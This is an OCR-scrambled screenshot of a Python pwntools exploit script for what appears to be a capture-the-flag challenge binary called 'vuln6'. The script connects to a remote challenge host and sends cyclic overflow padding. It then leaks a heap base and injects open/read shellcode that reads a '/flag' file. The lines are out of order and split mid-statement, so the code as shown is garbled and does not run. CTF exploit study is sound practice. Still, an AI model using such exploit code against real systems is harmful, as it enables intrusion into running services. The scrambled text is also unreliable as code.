
    io.sendafter(
b'Input: '
, content)

Exp:
    sleep(s)

def
AveMujica
():

#!/usr/bin/python
    io.sendline(
b'AveMujica 0 0'
)

    sleep(s)

from
 pwn 
import
from
 ctypes 
import
 *

io.recvuntil(
b'Input your Code (end with EOF): '
)

itob = 
lambda
 x: 
str
(x).encode()

for
 _ 
in
range
(
13
):

    heap()

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
AveMujica()

binary = 
'./vuln6'
io.sendline(
b'EOF'
)

# io = process(binary)
alloc(
0x500
io = connect(
'node.vnteam.cn'
, 
47984
)

input
(p64(
0xdeadbeef
) * 
4
 + asm(
f"""

e = ELF(binary)

    mov rax, 0x67616c662f

libc = ELF(
'./libc.so.6'
, checksec=
None
)

    push rax

# gdb.attach(io, '')
    mov rax, __NR_open

    mov rdi, rsp

io.sendlineafter(
b'name:\n'
, cyclic(
0x200
))

    xor rsi, rsi

io.sendlineafter(
b'>>> '
, 
b'$show'
)

    xor rdx, rdx

io.recvuntil(
b'caaf'
)

    syscall

heap_base = u32(io.recv(
4
)) - 
672
success(
f'heap_base: 0x
{heap_base:x}
'
)

    mov rax, __NR_read

    mov rdi, 9

io.sendlineafter(
b'>>> '
, 
f'aaaa-1_\x01\x06:aaaa'
    mov rsi, rsp

for
 i 
in
range
(
25
):
